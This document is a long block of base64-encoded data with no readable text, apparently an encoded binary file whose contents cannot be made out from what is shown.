h2K8vdKTux+V52jV4pKoxo4kfU6+NXTjA7I3D1g6U5d3IYTne7lO0TvnoamTxUuSfvEdt7FkdCNr
yJh+77MfZsOWbXkmyX6rLWVIkPOU0mEmPHPlGn3DLTZGv2Paf2RVPwPbpMWWggFguxSz01kDOYT3
tymxEdwzoF5PImtzOzsaco5rL2iT0CtJ/qTQmZy93BqYiR3Tljhqb/YX6kMU4MvLEForpX0VwnMn
8DLDGfEH+iEA0UA2SUdu8/hHTqSlu7NUlIpW0r1/2OTiqOsLTrO8c3sWtiS4zWUANCDVmOO7hfoB
NCWf5a4RwDFYtpkGlD6dp3DmVKal8nSochINeodEiuO1VDMLJu84U1H/xoWPtkURGi2wTIxEZsiF
X2F5wVWY7Bmi6mcO+mOvBJ9cx+vaA4Mz6af/8COzVb+5uNlOx2UZsemqo8I1Dta+65u0j/w2fbuv
KtfIMR/JZZm1OPjsotnSAG3H7bUlTqc4EpuSfnk0rhRv2hIJJ7ZhTb68i7y6FefEGAOR0WaXVsJr
V8SzVcLFEk6hT3ZwRkXqMhMlPDP8Lg5DysldnwH0zPjC2w//ttZQFlqQUrObGyBKAY3NscuI8m9q
SxUbGRd06yyNVNhvB0yPpYzIH+h9ER5yLw1a673ihH2PgaX80xeubOja/pAklXyMHhv0LCwDpV2L
Iuwa82HLrUwlswAJQeVaqw6FaHQWektHSs4H2ToW9my4dV6FLnLKTvpyiltMofx8ZSGy9ojL9Jhq
kNdKtq+d1Q4fy1yodZgDoFvSAPeuxrFs/lXzGOjrnU0vObhw/Heu/gPuw7pHWpQh67aQ3P0nK23d
tKLEa04cfg0ATBUDzHg0Ss02XBuyLYoXqJCI65Y6KO00d21eKv2tMh5Qp5YUI1m44BogQg1X1FBM
H8LAJPzzjiHbLLuK8biJlVb6bXypSBLGdMG+pUT6DdX3pLdgN2E/oqkBrNMr7rsQIJoR0hqRmpv/
O0IsHHOZEzODQB9ULx0WEpR/i1+lkN6i4jIyjPESpaaJG+T52ahnmIKSOZOAVry/7jEudf+sU2wS
zhw985UY0aQoLMVUA0S1/dI4tjbFRbdbxOTQsEWsKBiCHQps14Cx5qevxNf//1v0Qj2vWeLG8fb5
JESr1NNsPWLIX2ae7zXa7SfKadSmwXerfk0vWvkQkG1J2qHI9PbvcvLAVlJSUwJnauKd+Mc+v9vP
JXJ83VjIwKY5NOwpr/7lMaF3r/Bid+spbB85CdxJcaA693k4I0pEhTGcoO0BIQdKBcmfSj7ilsEq
qA37w4USWKx50qnom98PBc/lpIn6JAb7FK3J7BNaB95T/XMIIDw5u/j6bO/ffhQXfyWUATzb0m/9
A146Ycgzh3OjLtmnPtRDYanCLFPjvMXz5mFQ5GQIWlb6ScfQYuvywnfxDA7+cdI1Gd3x1DOPc0cV
l+wXtjFWNMhYqS6fDBNUgK3BOQN/u1zqg1cTKgu5QvTpFGPikYNzPLi6EfT9bRaONa7oRfaH/qZc
tgYSxGcsu+tBhyfb28gwSJwxBJmYI0rny0QE+JDXuqz959HYCcR2fgg11avYMdM8DpRVaviAfYjr
cMLXPDSoufz9E6uZSuLb49z4sSajYgyHSrTfsHua0KZPcScOzzOKeLyo0qikWNUEmNnjrRMC5GAt
jsKvzTL/yxTXxD5ZFeqD8lSN8sV4C4qPqVnHWXY84YnLkIUp5yX8ZSjCrxUiqVJjjjU8wiQ+d/kZ
7QD+ialmExpoXsU5jYAcQDi6CLHwF8MBYWGHS5qRYPrPuPTyblOEE3O2/cb94VW5jP0psI1buFY3
A7O7zOYTA0CwWgGC5X5jywNLobWZ9JGi8ZkrM/a748GoPfOGUhNiILQlkN2ZWXqqz637S7bwr9Ny
wLaG1nxw2SvX6xZQ6Y6LhzHph9XoXzjfG9wE75gQEv/YLXK7pgzigy+imimmrI8Q4Sozd/mnVYvG
Tie1BnPYt2eKR8cS58gwDUwI64Sr6LQTAxLpBjGhpBvA0sLgKdfL97yLOHYPLXQSMZP1EFshF0fO
h4F7IzhMLhkPNfzssLml/udNTH0rIzHnytAv4ODlMcJppQ5NErKTre8Tc7UhAu9RTe0d3AJL3pBx
EflBxsrq6kyFbPooehfzc4AC09YeubuTw8VbWpKsbNAuJfnyySLZM8DVzUC0TgBXC70O7ytPQHB/
mX2nQq3cj8aEmmxu4jmOB5X/rqOKxTmf8yqun2yAryEy0rXtKLlbqBUJCm8ulisuzryZ4lcsqfR0
Ox1l4fOJmRM5DS3PObH04so4s8codOkZf3yRlVnr8BVJ1ryc6x+uJ8yXPkYX+iNNh1UpSSo/9LBg
8y647fSZye/snR/1vz+llB0XYip1JZWToAvhGWxoaK+1chUx/uf3EBI5noj6JE+McMJ7YSwVEvoj
zV7VXSyyNagm0/BrB3qey/WuWDYuGXxfT3v4/9na8FPDPKmoE7MoKdU1lQ54IevgPBt3Trgm/q6O
G6tcxqYiS7bb2gMlaBhjFTzMTBXsWsjYRzhn9ltbYLbupvHgazrXoukaYum/wXnysBaUQfSNZNbF
4cayCs23OAgU5J4N2/l80LRvVOtTCntWey6WHB6pjUigcs8WThjbfTwgNqNXBALAOtfyvj3HrftY
dfI/I+e8jGkz9Ya/sB0A1i9Q/hDFplELe4l1tiGEG0ypvqt36jLe2vHQpoQBZq9+ANRalJ2yFMg2
j6uaEtNxBFUA3Oqm3vM5qeujU35lyGZVjfnvsGf6E+/I//dv84ZiG8BQ932r0hFxKZSWMNmedXhG
u8Cw6ou/XMsivqMwZHpWMBdSeJ+G0V5VZ6Wg6FhgJz/CH50y+MbNC307eEQY1UzNHhYw/D5RD/1A
FvY7y5C/nyxHO7ov3RjnD+ehMWY3b/teaTvNc5sq4N9b26ouUzPwIeNBrKQZbZybqBta0A1Wk2Vc
3kxlQsZuAJk3QKb05AgZU5g04qWJOjQ2PLkbx/K7LdJwtPvcnIYRl7iSPDpnoUl2Z6+JqrbtfjHn
fb/EVUpkhdfYrTfecVbr+qifLhJflqnl3rqreBfiI5GlQxv1XcU/AY04y8kDSDFYBQi8E8bdLdXU
FRIn4GRHhZJo/5/CqKDouahqnpj8IgTkYep7bGlvTm3+9TT+wYkPhT8F5QfnzKNIFLQ9QbuannI2
7SYqcP6M6asYFPFQjG4A9PMyDsohMG3payQEb4rQGRWauq0WtM7+ebX9i1aofauEITSdBmVg8VmE
uQ6AYltXfelgcJyA4cRqShjOR4oMThhvt2K6EPlh9iVjXJDkvIxq3b4apC9K8RP2sue91KLZHZcB
zgMyjgKao3Dn83LHQ8f+Ikxb0CgDgxcYdQ13fnE9VbbS+bvlpkn03kM/tjc+haLK2yAAnoTZRawe
ZzRSzDZjHbsuw/Bil14C7Bevk/5CI6QbIoi4rGIWsg7B0C7DYHIGUkIB1hCBGSzE0YwuvR7t5pj2
9+QvYLLsKAFElNSg+bqypbSy1aSEdp6trKck7T0rYtDwC+pBtSXzesRM6PnNc1OhcSerzXo/2Eg4
u/lwVlmyVIb4PAEc2uEN0oESE60vkkpfV+CMcn6XfT1E7y1qqho5iPFPi76bCKEXVPrxb2lRVhq8
grb4qS0d8Uc1b0b7dP+ZIB+W1quyL8pZOIBAxerud0mZtZAqq//obyofugKM5h9ldz37tNF+dGbG
1esgvobONkOgciwVVDQOntSKAnl7PZi4fdA62m+NOhjGhSmtSvXdzI1eKGjI46qZDS8guNWB4dcH
AxbeBCx6B/PGVftKy2MUJNW2027js0SEOZK++TQY79gr30UJ7d7LpylchZsmZXi+emIgji/0Yjgo
Ohfudn3sJBxc1x/QCavjqXAEfNtxLDUVvB28hU5SdEMZv1OZJH2BqGZI9QNoIXYwJ/CNT8XfD+pJ
a1LLIHH0wCp9of//6kM+y+gjBh4zVI9RXouuUt3NvFtiiSYmGoYav1NcRXpQnJEqXxUr+8TgWNp2
cOstPVOzaHDir/Bl815gnicOFYjPabKCfQJlULb3XF5LdOpRO9vxFEqXpKIwuo2sgi4cBg+//0Fk
ohKCCNsnJU+GLJLafuNAfzBL29Zuk2wWeL9FGKij34G+x96pZ7fORUwC/FwSIbDd+FEraHp7lc1c
lCAyIXWT31PKx7VW5R7EXDXY13UeYXSE9XorjVQO5VyB+E2F7nYbnXG+cDc1XFbJHQLOdgbZ23Ai
dH3+3cR+OFz3s/6DK3kCapK8HFq7t9P/PNWWhWAw8l+nmmrtayrS73gxmehMLSIc8dJtfsYAEO+l
mOibS/+fKdjgM2DoVwGeZYMwP1NPc+4YCRjGi2Th0V9HxD0Pkp7CJoLiZn60QdhFj1pwQlqwlDBQ
wcRhpSQsGU9ljQbQu1Z+svzrJES/VecjljWy8qGhdatLL4cDZHHQfNMNU+LT6BWn4o2wmd8ZAfVY
3V9jSMdyCuoOy23fo5Cv6QfMcF0bLiF9BuuxOSSk/pmW9pU0J6DjCrlXQB1t01aowc31tkidUvN5
9+s97IhbI4zZKbFkLfOMyjgphdLooGmNdS4bT5D9ioVxUBKtrKzkjLqGMxzgGUHaW79ZoxesZ0k/
95rGSz3aZqu62WqEhbag5gvQhwfFtwBd4oTquiqFYT3+Dtms9R0JUaMmqBu9xb1XgJ9LxNBcspSb
UITRQnC4sCjCc3K8RT7Q5HedVbBB2Bx3t95XzbJUPaPDkU6Syf9jyW18HuYuaQ4Q3SkdJn8C9UJa
T9UuVMqy7E4lcUzpKn4OfNXwqxFUFWamWHw7qfcv+cfQSR00bZw9/miwFrEpbdM1h57z49U/fFCU
N3/WUHob/jUJ/rr7Sqr0/WK1C12KqTy0Gejdx/XrVP34qX+uiSvELGSz0QwoCL5Ncn82k0oXz5dR
aCUvjpCiZ1vbqmFFBLZ7jST/gYsEeLRiyMdLVEIN/DbRyjuhPLIW49MW/DSW03EOSTUc01AU43DN
xjYg25CPBboa45DchXYNw0MpGbSwTbea1k5a03hsC0IfwsUwVXdSKdfugXgva99R0KeRYMZWu+W0
8P1CoxDNaf2P0EbWE6nuSs3GPZhtie3vVkBr2czvP4gz+L81qmccHlPf6CWNSnZ4fOyhQlsaD5gk
UDkMUMc1GBkNCkfXWNlt7iDZOMXk84Uwt1Si67dagtQkCRyeoK2eeGk011OxlM73mj6MEZoA302k
Fgnvdw4BBrReUukiRHU6+4O5UoyNlcVKUC1d9eyhjc51na8sD8pNbVgiZEApIrNL7IaUy0EZ4FKL
deP3c5j5ERv+eKoOMFXTu6PvQuBpzNdPxQj5N+6GipakuJQn4RopxhXA07T+KHfvWfEiiQ9SdgvY
6Jy/f1ewtPiyV5QNX9Xtue3XkgCIO5hxvJDrQ5hE9P9zQGfDeiee1/INR9IlygJnr1f59EhdmW4/
yO9rYl7hEGA3IkOXwvFjJDP/rG6lHZRJv2XpABxoZSYk23bx0iW7Sm1tm+0AYvrKoaBgcWjzmKt+
YSPsVvclsWYEIBllDL2MU2mxhJw8PhIS4PTUmsLNijW/kYV/3yxJRqIaNwNucoBdqpSE8QiSy5IX
RkzxbEdXv/cpo/C7QgBcSX0cUKryuvmhZ//2wcDcq8x2YezO8n/wporvWfi8wly8kJltdcBY4oWC
Du802EEuQq3q1+7s+0PzkNcaw4AMLz23tOlWMuoafU9vJapwtW2gKePFCIDm9wmjsjefYMGC/a/N
o8vvb6fb+Zl85kv2/LPmVX0hBypz6jIUM3hoIEnGDtA+Q3EbEKkJ+5o3xxZd/3t8ZY6tUKdn62Qh
3a8kbV103gGtrTDrQLW77XPpjwbgW935O6FymEOiBUEQb915+LDXdSWOboGHnpGJzqTTukVhml1e
iOMdiON5D93bGESQsJRa0OzK/f9xMWuf1UttqKt8Sd2GMP1tjissOfQkvP2ycyqqX/s098pYLRq6
Bcv1aRLAj60z/NSKwrd2f7Kzk4jfT0qqabsm1OoAcLBMNb6lKXpVYSHvIVUAl+akNyZc02zZsftI
k6RfdIhzzfzNl9bEZ3dMX9p6WBfpuq2OmPD94HFQvmn/f69QVuwZkGYpkQfgxX0yltm5g7Ym5q+H
OfGB7lf7a1i5DoCvaYDTg5Tsy/ZmW0/c5ztjhfRQ80czc6OYhiKp6oOgqpDXJdLvMqs0F5zT9vpR
5ytoQ5limVdafli6233HniJkvnNCUEkW7+/+RkPwhZU+tk4n6c5LNkwmwQDBPfpD5GHZtqkTpBwE
90Qw3t0Czh5Vi5yw6z4l445tgXMKvi6W20+TJi31zPPnxQG2Kc0rRFMpCRrniesKR4gqqmlhVVe7
bcn5rG8fIGKUiWcakmkKYgikg19qXksB1D5LLKcjb5EGqLjwqIaBCyNkyS+HC+ZKSUJRFC3cXZbP
ODzzY88gZoz4QPAfq9bV8PHluM66Ct+I4ZxaKaeC5+VAUvHI8L8cbOzDN8nG0h3JEhLNEINgYp14
WXj8V5QaYY1I//JXwLoTLFqjPyVqcIkxkRuBKsPIXy751DY3a99BzTT4i1MxYfotr/SB4pK0NQ7H
Kk6wUSYkkXjHl/T3E5JD2kWdZyuMj9n2PyuhF2zJOwbDefOx3KahNNfmQr4bQRC1Yx9GUB82GF7m
s59mgG9GkDLWY2Lmg+L1Y1J5DB7WZk+WYzLmht9FgC/WY28Gh3/Wow92YE/Wdl/Jk9/1xj9pDD5G
kFKWQ1JZkN8VZ1Lmtj8Gpz/mgy+ms39WMA52wB/pdiIJ4IrMDWWyTb/rh2TMGDysYN/SHxzNTV/S
gJ4Mbn7sbZ/S4N4Sbj4yJpys7V4y597y7b7rYB4sJjzMLUVsgIpswGtnYDgH3ngbHYqPhrGXws9P
LUWvnUYEK+BxiMKS8XiGQGXY08rfkbQLv+HL52YyDZJ52nkRPTznNBshEiE1y9HHeYLovDm4s/OR
R2+n8DsQ073Fb/KG/w97/OLpJpZ5Q6O1tzerxKIjZk6r3Q5F/+KvO+iz1D7RCf205SROlhrpUHQF
MPwRiAB44bt2TrQTPiQp/8EZyH15/TcEhCVaqtlNF04Coz8YLMsFSdzKQ7AUQukZSi+dpSou4oV5
iskLeKosULfppYIkjgtq0Lc5hXGJjVbBkRy7ehsiKQIDyBIBS2VFe3QSgDhXRKwQ/QemlrsOP2S6
J1pslMCaTwn5EwMLrMkDfALkX1R4ng/ITHLAigPxXHxxHUuqylNEvOF+wIOjFkcOg8uSgbUfXIcX
TY+La2s8pYbYrm5Fc51EgWW1Yt9qQQwhkqSyi5R8MPfKxoai/NM/hEThjcgwe1D8BfsyPJH6XUj5
I/rlmiQyaStl/uFbJ+9nOzLF56ZntvSiALTlVRk7YH9i10IAgVCibbs+nVR2FDyaGFqEY7x/ihqO
2ewyPL8Se5n6Gd5XuzfaS51SWYANm385BSn3gH6n1ZEz5nwtF2sg4L9pVUBWfzFkSLSEEdSuWIuK
Qv5CbZbF8DIbb7sV1+XGAVHJalRTaebbJNRED48mEVYTAhpuwkwDchXdQRXMrM1GWUxseZ5kBFzB
jP/BVefbqU012Q5L+avtAfxVS/gvBkUKs1CXmwiVBmW4Qcab764jKxAaq186m5ZLCR8ekvUgtF2b
tytomIM3czyGLtPuGQ3PZU6pM2PHHZJky9RMei01NPGrn5lwG8pv9fqbqxlmmuWuyOgCc3NcWP6V
f37k/oyWDtL2Lr/p+jabCJudkS72QFb+LYyeLtOd4Rcl00dJ1oZJCUsA27WOcCNiUUax1WBE7ri0
sCa2OeZ0cQbSMEBM4q+WSgkwEat+Di0gK7ZWxcgRAmMyyVAxq3Q9f6bDQUsdS7+c2BEorCmuGgZt
7uhSgsGWAlCjoCePWYYbw2GFtAKG9IgQ8gYpUPr77vXzfvQhl8KsWCBsneSfga248nbRApqhszsV
ZjkS/+a2l1AVS4+KXJb65PVCOQFva3cnS157Xydw5yuhpKIt0Fje12iSPFxrjMd/e4WEdxJZC/F6
We0oCv481kKQHpCoIeCQb0SXljic+NF08he9phmLF/IJ1k6D5jg2mpnwGit7jwRF6KPlHecHkPzL
vlKsG+J3TA7m2EmrL9jZrEJBgNicuaZqxFuByDunwYwE9Xw4tBwyU0/8fdGuVnlv8im1YRarfXWs
Vo7LP+q0lntlQVKOn0QJVZnGoHn7QbRu4bg2ne+ZPZFBaZITosF+Gz4l9RlAGE+Vdl7EfnbIOdaP
cLJk4rHoVQ81kasFLNlyd3IA1Z1vGaZei386p++GchO2YPXU8gQW4GRbwLuYK+WgqIR70nxjzQk2
CUy//Ur7IZhgeJSBrdmhhO1KT2cqOJVe721SBh6+rQrRBH7yC/sISmJEW0yFtrDSNoE0ryVZGeQ3
kcl0TW0xfsSGpPJJnbxS4RJavrfirRhedeh/GAY47v+QfYb0On0AdaKlZpLyvhbAw7K+GzbdGs8B
IkQIkGD4Gn1bMdCWETpF3O0FLb0IsOkMrxWRR5myM4+9M8C9/YekjQIwAyXVoBfNtdv7lcoXovFu
Tv2vUd9+3/RT70HYWDOUS04B+a7tEfdBne6ozh/I2GQUn0rSsnHJtFNrs4afr48XPmNwMBHPGPlg
fA/AmZGu3RRfuZlH+1SyGQDRJGYQFYoy5pJsQuMksY8Z/ELdV3g6562R5NEF7obl8psnMRJjRwBV
wxO/d0z47Ps7lKRPAtvbb896zq+kIwc/uhUDhrqxqNBcDva8r22rPqS6rVZPGcJqht9ZpjodQYsa
NyTo3XkpFxTN6vCJGB5seZVKMnyPi7dUsq8htMQfStRB4LKesrZboLiKR1kjVsSjlT7CSNVIkYpa
rhTXzVa8fWUDBHULpP0kbdSqeSoNYzZDkdxLPQjx8umsYkIIv/z62CEt1+AfZ+qwRAnSftIWEl9c
T4lK0diwvXwLEPMo/NcmshzpsaIxsmgG1uI1YKsBZK1VOL0QYjojQoHEc0804vdN6I+k7d94jG9o
ofnKyIAgyA62aZQMBkYZwp9vZxyCg8+RYiFReLbScXiqVU/8uhOl0gTQIRV5khLKxU6bI4IfsrCC
xziAkOJMd+dKjxTiuuxLV4xZAEbi6H3fBFUm7UEd+FZ5JklFHpjtDO3FzF1DGlYZDTH+g6VqA8J0
sMGJvpbdzxQD3K+a8se5np5v+bZc2GzGeJzyOn2jOdjmf0pAJW+gim5e3JHs8PQ+TKErGWZQv4FX
6XrbeLT2EQYMQF3IilGb67amfE71kcVhpGDnEWvNk3Wimn4F/5hrNWtxHi9RhtMeH9pB1Mx0v6Kt
xwAcJJdXJlgvNu8Fr/LljNQU/OVjONWTbHHBJnzckFn5b1bkNwB0hPNSVLEDoDub7MUjCr0vZah+
exVR/LtKJmNuHIK+2PMVilTP+rBZdxqmARYsr02yzEhuvzFrxQ8+s7IK+7O7digTXCLZMEwmPsXZ
dFxVPxJ+UdhoTWIe+40QLuGeHlWW4eKfvfiXnbm5eshtPIyIhdpvRTtof6dGoNTPgCfUwdznW30n
GKw302LSHvRAfQC1Exl9Axm/+8xNgFFcpR7ix6RtM/T/EJP+ksmLCUKB0nRyVHRNct4axvWDCvDf
JpPMEpmQYxC4tcvGoQifJOvKMn7CjIfQRR3XJpntcU6lcsqvbSDbokwnJ9fQAH+2QZDOHVPDQ/Fq
ZesSTBXkAuY8NVpSZX+9WZkj4ZwUVVGa6EkouaCf+wkAfAT3din2MQ+/2wdQCBZEAGBypC6Le/xT
myuAoEanTY9aYAnQKLpG17JKEF8qaLuqf2UBTYSr3WZXWf8AjNrEnu7jcvP7WQLGhBBOu/u7ubRv
1/hXrAPXRfIk4RNh9acewQRjI1Gxu0VtqQY8nboCDXwhbwMbG+5NeWakNG+AxAb8RR7cdnD27m/O
+x43Srdmo7+XNuaqaeyxzafJ/Zt54AoWq3SLXsZ088pbpcwENwiBUYz9EqJDiggCLwnYERQ8Dn8n
0afxPw93QQ+oV1zylRarBHsEDe5ZoErKSCwcteK9G5GjC/DbwxjM5F1oeIn2bean5FWShFsAt0lh
gcbILKnOYb1LtWrO3RRI2wkpgQ7gbz10tkZjDqXPabyulABaYQzNE98eTNIPn7CINtKTgocHuZfj
Wn9iBmRUtJusTwiMZSqFV2v7kEyIjfSANP9hs4YZ5BMQGSR6KI5AChuAkVUb53eSi9KO/yDZuJth
+VCmCpLbZpOrzNv4M9Y+d64VD3XyVxvuEc4hJdNkX2FHvg4HoMv0T6KjMjCAh7RLMogCkQeAyiUy
ctofNW70aL4niuDigLx4AS1qj87AaW2SBuLTBkrdHGz+CJWcHkyqxHNy6N+K7UE+ur+RBa8GqGtH
om4yh7EA4wk2KSYudkZ2pyfdyg5hbIoJ8CIvkUM1v41m/Ey9u6Ltkhr1Weh5K57Iz5tJ3G6vfGv3
h18CwJxf4vxT6R18JrlkZdnqZi8Q+6HA6I3hWHGOV/Pz/Mr9jJ2yfFXhdgcwfD1lFmAJcX8DpN+K
7V6xEU8g/RDii+sSg3IhPqJw1Bs5SuoTbn4spGnwpO7Z6OHjLLAaL8IXTLLvrDKaqCV/u6s7P321
Q3aJGsWoqw5XLMIPQLsdnY9iFcCp/NCU6wfx3wWkF5C6SoQLsXETDChYSRoaQ3m4WGIcoRMhEUJh
2jyBHIrt29Ts7G6YX3/74+V78hICZr0zkGVaWdsngdA6yO1iQzn66jPGgDVwioVI5Zaj3HJRfrY1
Ou/+MkpcbFdhW4NCkblslvfiB6f0PzAEFODlyidufM8m+2ThXgGhx49nbqnqjmJqevsVUm7Zj0NC
nMoPStetagz9wwOsiOw3LpKKI4qw9rGgOWwq2Y4Jpm86NnCEnMiWX0rZHeoO8+scb0QsK4iDjBqb
hBVwT7aNIQ+q4+p2QImPHXQKhhMQY5JrhtgNM7gXy/LlmF7Kr3gnqTAGSMIRHEnR8LACBsnl3QbZ
tV1WrDaQLTslJ0jItOVkbz+4nc6tSCj0neMswIYSLPzNNUD/JlCCt5VTjEZScYI1ORf+l942hSld
QoUhlDYOJ4SneDffxgA9PVAAZgc7+hwCZ8Jn9hLBxvupVBwJK+X2V9X55fKd+Zvokp/js0f0lt44
RyGP+jqOnjVXbm5Jbvvs8KKYk8P8B6phXmBs65//L9+Hl640qNWJVgUVD97zhbUKzi/RLX6/4qjb
mfxBND4BKiO7NLrfbAFyIijdGUJ3MDxNo0jieoYyIgPJFD8o5NXUZtVQ2Quo6Tsms0yGOBUTV/TK
pj7X4jNVbpGRiRHKc0kQnqVqV9xB5AwSi8h3cqWP0Erff+/Togrsbw/ktVqRVuC3azo+exGWV0mj
OXU/IdsFx4LOyFZQesLN/BTcbSv2wO85W63zIGlMt0bon4W3VJ2yMSQSNw7aIHAwQJ6ryAmXgE2A
w4VfV9hTAYBj3Nc5pLQRCgDWahi6EauKm9YwjBKttqv5oGxDnhZdPbp3lcibYdYfE/LS4yHiLJ0r
/5Ke8JqXAeDrtD+OZQnWubmNX+3TxOJZDHsBgI5bSnxWyszMNSOGnXzpErT9EEGD/L6fC78ofORD
biXcEXzr0wAx2tpd5sWaJi2pskE5+i9TBpxExKnuh1D4eGovcJtHRaEKffyV3qOx/mkaQNXybWE/
B/sbl3nUkNTCA17aE8feQxTwoif865QW+MF++OgU82uUhnomQHvrPqnHGafeO8K1ISfP37DxN1tL
xik9fUo+4Eq4VHS/JuK1OzaW274RZL2gq4Xh7KHs22M60zaxVHt6oo/wcGkLOof3dU09jqnbWwLy
IPdVUiVcQcJOvHqpjq+zkmlm9gQo6KzGOwZgV5C/0+XtOnDl6gEnrov++4IupF5LmGQrI3uWhFxQ
3RJ3dJi7NjbiTW9KHmzp9EAvG85nNn/W9cZEla87jvYo32Y3asJaKnwHoQvs2wBADiUNvybyYRyK
TBfP+zfwYOVAjt0u29Kk3fiRe36RPF3T3lyNHSDgn6Z8MhFMWN0w5cMDut3cLqwI0EvBNnRbN374
GQBAcK616JsmIO7eVtdco7CjVStloJOzNf+HJ4SSuD1N+Kmgi4TMkCWEEA4DlDEJCQ4YCTA/VYhv
EjQJqY5Zvx+BHpck2fd+Qh+aT3EsNE70Cke4wU44UiWhoObyeB9nG5AGzQHfDK4FwhR4wPTPzAvY
+vZqWdzdWfrbFQJmMFmJFoenFtBN9Iy/5zws1Orr+lrNxrLo2aQ6z/b/ph5SPHHAxczraEt0WwJG
4wiFaEiGkAhWtqWpxDLEs+sqgCYVIe3SSVv4m114O4nYuDXUnKXIIwmHwQl+eRkxdLLIQNP/+lY8
gteSj4aXC+YtJ3RYVL8QtQmR7gaziw8/Vho7FxHphNUDIHGYHSBvz0lNphP7TXEkeICFOFasqMp8
XYq/TPG2nL5M5KDu1sVyH8paNRNQCI1SDYgcck9y5h+BCpy9UfH12ME8jfUtz134WnnqKvZ1WpR7
vXvdUaf3t2P2FeYAVUQioYcoCgOCVM0g68AsSD2AoxvPqRhc7o5/NON0S4T5DiYo8m8mtJSdOnu5
H62YQtObyCDNSXudOO3hWsdYqbrKuhAEP50QtAldFyCzFRY3FwTbvIVbf6vKNgFagNoKR9oS29r2
UQ7Jgmd5S4FEk9zLAb3+AOgF4UVIkHN6//EzKeWJtTneoknFBjCfGji4zqmdAF6P2FFbAiJycfM1
501XEDeD2/VYyZgbQWZF+HivDHREmdnp+qJqxi8cSmL16/tRks2SXRfcFVRGlF+OCXy9wkJYwp1j
t3RRFDCN0gUUp2shJistwDPD0lFoIMazAkV/X/nGKuqUAMznQKT1mICXiThzaz1p5AocFRUHxEz3
XgxZZe5v+pT2G7P+6VsL6psQ3x90BfbW6WJhDNA77i7VssyK71JJWow/vF/tua/fKmm/QOmPSfYf
kRIlU4k/rK4oXD9Na3sZvaQVnTvAqLxRTjd4AC0kC9dbnzoqypdliyZuEibjjmGYMMVSAshDeZpr
US3wURNqgkTAbku9hv0BFmRgvJFz6mBgVC7XlBqsQqfqoAySJMmRpTcMJj3kGa3ZsitDy+umoZ2B
UAbCGKnnehAxm4MmQQtumUhumIhyqIpysVgmHtYiJFF9tNyAh2kVqJnnlU/rmJ2K4Qd9m4kpe7B0
QnQSm8ttd7f9/jgbAiT9C4CUIWp3RLS/6v185tZEq1L70yXg/kwAJDX8byBXhDGT9iRqqv+/0osV
tR8ZTR26BBYXOT+tLlwfC3stHqGX9uXQuZ10ZBaHR2xG3BxYCyGsT1n0o7xkfVVrxiaIj4Ftfjkt
EwxZUx8jvUMrF88cRh0egIH0MZ2gq6WmODjYga8JG3dXwF//GqPMNuUj0jiVSfFZbEll9ln3bZiR
Pl1HU4o2edU7vTd5r7w4sTYROQn2KFw1zu0/lE2P4f7mGodk7Of67bT2jsXqfhOAer27Tes8iSwt
YrP+Ss1ckbyh3QQbVCbLYksMJiJZ35z2Yh0MuQg734FsWlI3J975jsaHC/WW2o9q6/jvVnxCzqdM
O3WETBZZgGTtgt+Q3amgAR3U3cHdlSMJx24i7FHSlU9T6KQ/4U0i4Xpxzg3cpzqnbgcTHpJPcYc6
MV/7+qWkByY018QYq/DggolF1VCUNXLNfVNrWlCCUXbDaZVZLjEtEfjCpUJXbmGygv6r5BrU51Vf
HfjJl9q9FmL5T2K6FNV5T+zVeJaMq11chYVqU5X6xSFJpx8Owjb4Nu35Z2ovOLjH8nGZZ6fZussu
swKT852RheMKrSPSsQTWxAx3QKq4D1ILAeqgxfxCfG3Z5DWz0aDBY3XMAbnJjQMwoXwKQrVsIKMl
a4oJ4Orgz5ZRbcpTTrLKRvZ8Aas+W2wo2JmL//qJ7tRHOk973+YuyJd2xTCCbaP0Ukkd00/zTrcY
Pm3locjrSeS/Np0Eo0sx/Civm1GGQpRk5ob3nqMjnZ1o6ub7u5NKqGLW30PKRJW3+LV86huQw3ay
yd67xzOKgeMJ3OXB22tZVRO+BeF7c4LxWyBKkkdaOeU7oyidkSVyvth1S9bTbzfqTNZUmG5SyxLQ
5BYDSsObstBXl31iZ7Wt+WGBBQ7j7Amd1THuqbCYZ/VWeXftgPGO8X5ONOuNXtxstw8y32aA0o5J
PqAHt4k3iEyktNP0+qkMP/hUVMk8ThnMxPCxeAc7r0s/qkyJor2kQgU1Lj+4CP/hJ0REUAOPRBwb
liB9juugusQq7nf26sHYHBvZxIcE8Xk7Vdpcdv7QQU5eQC5dWeCWGO+daCWWdqneXMmPlWd991JL
vPaAGUUnJAEJyeuvxtz0AiPZV5kzZcZnI5ZuPJTV+upQ6SxFG3/o+uCE4Ywpm4DpWiXMJu4g8eCK
3A8151fYDgQXUExxi3CHoWe5nQp6jUXXu5X0+H5nI1ccGi7dXGc8uDPWUqYtfaHno0Y4WeBW5fB2
KBsIA2TA8FweAJdAUSKnM3BLKfVHhhmwtLINCRi7VdKoGx+upfDdJ0N9ZAF9dJXZYKzl3fMdhhRa
dAsfJZU/dcvFde6qDce/Q0QbWOwv7JdQLff0JmD+n1DOMySUw+KX1KzhP+LZmiJUDAB3GWaYqTKw
qSbas9qBcUZ9fg1W1a8elXXsR6MBKgmSfg/5RBTm8ukkggXsyApbq8+u6WPCGGcmK4LYLMez14vu
SXSxXaCAwj8XF58AN2R8AhQv9tWFendZTvilHAHwTgFhMygkUuZTNHuxoz7yxW0Q/u5Seo7CnCdi
KUsBR3LauRqfQXj+elW3hn1yJHSq1oxP2ykSJab/gz/BCpXqmYEB1MUC0N2M2V+iZBr+vdyq6fan
JRU/04saDrtJSepdsySl9bgTjlJjA6JYxLjUlHsLF3oKjUVGWsz3kZr2YZ42Umfxetr/07wuWFKa
iu+NYCOC6QiSv5mvbrbELDTbCEwBbiBwbqSS8/6SXhwdu4Lx9VY+WE/b6z7V079f/37EgJ8D54/L
VNmLQLvGgdhfp4zIMBJIo4ThjNd3KRb/+QuV/10JzgImN3JsmXAYTgEE4RXJ/Ar4CTnxgSs33eQL
XBbYfv764XUCRcNMlnFSyySMS3XhjoA8fUw7olEuLKDJ831XzvFpAXAVOIuuISb9qX4m1TzwEjMi
HqGxSnrbj3f6sXIMB/9bVQYMlzzJ3fWnkf7+N2JF1krLFJsAoEGOIDhNbGwp73933zc5xnVlQw/u
O0BbYLv5CuWpifJUEOepXP7q52VfJf3ep0PsKvz2/Ic6TP2RW/+SkvTULKHaWff1WWC/0aEOKmHD
r4urTHaVJ2+6qFPSwyBGp57U2XoVd6R9a6QyPvcQ4+6KAKqc45TQkKeS1s5PxfwXIIGD038fckjL
29QZwVF4geUcI+ijm2BbXSlIomUmAqWQo7ywt0wp2qG44ZOgzgl8tFAkvRsoPsXfSCyeXzrLPrUH
